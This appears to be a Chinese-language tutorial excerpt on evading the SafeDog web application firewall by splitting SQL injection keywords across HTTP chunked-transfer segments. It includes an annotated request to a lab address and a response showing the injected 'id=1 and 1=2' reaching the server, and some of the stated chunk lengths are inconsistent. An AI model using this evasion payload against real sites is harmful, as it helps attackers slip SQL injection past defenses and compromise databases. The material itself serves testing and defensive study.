 注意：分块传输需要将关键字 and,or,select ,union 等关键字拆开，不然仍然会被waf拦截。编码过程中长度
需包括空格的长度。最后用0表示结束，并在0后空两行表示数据包结束
1 POST /test.php HTTP/1.1
2 Host: 192.168.152.139
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:73.0)
Gecko/20100101 Firefox/73.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 14
9 Origin: http://192.168.152.139
10 Connection: close
11 Referer: http://192.168.152.139/test.php
12 Cookie: safedog-flow-item=721860A3FE077661020A805E47301040
13 Upgrade-Insecure-Requests: 1
14 Transfer-Encoding: chunked 代表是分块传输
15
16 5
17 id=1 第一块：长度为2，内容为id=1
18 2
19 an 第二块：长度为2，内容为an
20 3
21 d 1 第三块：长度为3，内容为d1
22 2
23 =2 第四块，长度为2，内容为=2
24 0
25 最后一块，长度为0，内容为空。
26 注意：长度0下面必须有两个空行
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Mar 2020 13:18:26 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Content-Length: 29
5 Connection: close
6 Content-Type: text/html;charset=utf-8
7
8 接收到的id为: 1 and 1=2
成功绕过安全狗